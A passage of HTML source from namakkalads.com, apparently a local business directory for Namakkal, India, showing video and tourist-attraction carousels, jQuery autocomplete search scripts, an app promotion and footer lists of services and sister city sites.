			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>namakkal</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Aagaya Gangai Falls" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712828732namakkalwf.JPG" alt="Aagaya Gangai Falls" /> 
						 </div>
						 <div class="location_text">
						    <p>Aagaya Gangai Falls</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Paravasa ulagam water theme park" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712829766nmakkalwp.jpg" alt="Paravasa ulagam water theme park" /> 
						 </div>
						 <div class="location_text">
						    <p>Paravasa ulagam water theme park</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Botanical Garden" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712830379namakkalgarden.jpg" alt="Botanical Garden" /> 
						 </div>
						 <div class="location_text">
						    <p>Botanical Garden</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arulmigu Thiru Arthanareeswarar Temple" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712831163namakkalat.jpg" alt="Arulmigu Thiru Arthanareeswarar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Arulmigu Thiru Arthanareeswarar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Jedarpalayam Dam" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712830011namakkalj.png" alt="Jedarpalayam Dam" /> 
						 </div>
						 <div class="location_text">
						    <p>Jedarpalayam Dam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Seeku Parai  - Kolli Hills" target="_blank" href="https://www.namakkalads.com/hospital">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712828245namakal1.jpg" alt="Seeku Parai  - Kolli Hills" /> 
						 </div>
						 <div class="location_text">
						    <p>Seeku Parai  - Kolli Hills</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Namakkal Fort" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712828370namakkal2.jpg" alt="Namakkal Fort" /> 
						 </div>
						 <div class="location_text">
						    <p>Namakkal Fort</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arulmigu Sri Narasimhaswamy Temple" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712829576namakkaltem.jpg" alt="Arulmigu Sri Narasimhaswamy Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Arulmigu Sri Narasimhaswamy Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Maasila Falls" target="_blank" href="https://namakkalads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1712830801namakkalmassalf.jpg" alt="Maasila Falls" /> 
						 </div>
						 <div class="location_text">
						    <p>Maasila Falls</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://namakkalads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://namakkalads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://namakkalads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://namakkalads.com/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://namakkalads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://namakkalads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://namakkalads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "namakkalads",
  "alternateName": "namakkalads",
  "url": "https://namakkalads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://namakkalads.com/namakkal/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://namakkalads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add namakkal ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://namakkalads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/mobile01.webp" alt="Namakkal Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.namakkalads" target="_blank"><img class="lazyload" data-src="https://namakkalads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://namakkalads.com/assets/images/apple.png" alt="Namakkal Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1711359518namakkalads-logo-white.png" alt="Namakkal Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/namakkaladsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/namakkaladsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/namakkaladsclassifieds">namakkalads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://namakkalads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://namakkalads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://namakkalads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://namakkalads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://namakkalads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://namakkalads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://namakkalads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://namakkalads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://namakkalads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://namakkalads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://namakkalads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://namakkalads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://namakkalads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://namakkalads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://namakkalads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://namakkalads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://namakkalads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://namakkalads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://namakkalads.com/Namakkal/Hotel-Reservation" title="Hotels in Namakkal">Hotel Reservation</a> </li>

											<li> <a href="https://namakkalads.com/Namakkal/Education" title="Hospitals in Namakkal">Education</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Food-Delivery" title="Food Delivery in Namakkal">Food Delivery</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Matrimony" title="Matrimony in Namakkal">Matrimony</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Tour-Travels-Booking" title="Tour & Travels Booking in Namakkal">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://namakkalads.com/job" title="Jobs Portal in Namakkal">Jobs Portal</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Movie-Tickets-Booking" title="Movie Tickets Booking in Namakkal">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Handyman" title="Handyman in Namakkal">Handyman</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Professional-Services" title="Professional Services in Namakkal">Professional Services</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Events" title="Events in Namakkal">Events</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/News" title="News / Media in Namakkal">News / Media</a> </li>
											
											<li> <a href="https://namakkalads.com/Namakkal/Ecommerce" title="Ecommerce in Namakkal">Ecommerce</a> </li>
											
										
											<li> <a href="https://namakkalads.com/Namakkal/School" title="School in Namakkal">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://namakkalads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://namakkalads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Namakkal Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Namakkal Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Namakkal Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Namakkal Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Namakkal Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Namakkal Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Namakkal Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Namakkal Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Namakkal Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Namakkal Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Namakkal Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Namakkal Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Namakkal Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Namakkal Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Namakkal Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Namakkal Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Namakkal Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Namakkal Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Namakkal Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Namakkal Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Namakkal Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Namakkal Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Namakkal Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Namakkal Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Namakkal Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Namakkal Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Namakkal Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Namakkal Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Namakkal Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Namakkal Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Namakkal Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Namakkal Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Namakkal Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Namakkal Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Namakkal Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Namakkal Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Namakkal Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Namakkal Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Namakkal Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Namakkal Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Namakkal Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Namakkal Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Namakkal Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Namakkal Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Namakkal Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Namakkal Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Namakkal Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Namakkal Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Namakkal Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Namakkal Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Namakkal Ads in Patna" target="_blank">Patna</a></li>
